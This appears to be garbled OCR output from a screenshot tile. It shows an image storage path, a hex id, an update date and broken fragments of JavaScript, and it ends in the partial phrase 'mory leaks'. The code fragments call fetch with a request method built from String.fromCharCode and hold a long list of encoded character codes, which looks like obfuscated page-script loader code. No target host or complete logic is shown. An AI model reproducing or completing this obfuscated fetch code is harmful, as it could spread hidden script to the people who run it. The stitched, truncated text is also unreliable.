
c9e1c8b01050005aba4c69
|
Updated on
2026-06-24
){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,4
j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
mory leaks